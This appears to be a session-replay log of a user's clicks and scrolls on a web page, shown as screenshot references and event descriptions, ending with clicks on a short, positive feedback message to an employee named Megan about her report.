 click  scroll, scrollTop: 0, scrollLeft: 4, axis: horizontal  click  click  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click  scroll, scrollTop: 1885, scrollLeft: 0, axis: vertical  click on "Hi Megan, great job on the report! Your attention to detail was fantastic and the client was impressed. For next time, add a summary section at the beginning for quick reference. Keep up the excellent work!" at bounding box center (1062, 699)  click on "Hi Megan, great job on the report! Your attention to detail was fantastic and the client was impressed. For next time, add a summary section at the beginning for quick reference. Keep up the excellent work!" at bounding box center (1062, 699) 